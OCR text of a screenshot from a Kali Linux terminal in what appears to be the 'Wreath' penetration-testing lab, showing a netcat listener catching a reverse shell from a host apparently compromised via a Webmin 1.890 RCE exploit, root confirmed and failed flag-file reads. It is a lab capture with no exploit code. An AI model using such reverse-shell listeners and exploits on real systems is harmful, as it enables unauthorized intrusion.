 Online - Reverse Shell G...
kali@kali: ~/Wreath
05:51 AM
94%
kali@kali: ~/Wreath
File Actions Edit View Help
kali@kali: ~/Wreath ×
kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
┌──(kali㉿kali)-[~/Wreath]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.50.184.72] from (UNKNOWN) [10.200.187.200] 42496
sh: cannot set terminal process group (1582): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whomai
whomai
sh: whomai: command not found
sh-4.4# whoami
whoami
root
sh-4.4# hostname
hostname
sh-4.4# cd /root
cd /root
sh-4.4# s
s
sh: s: command not found
sh-4.4# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
sh-4.4# cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
sh-4.4#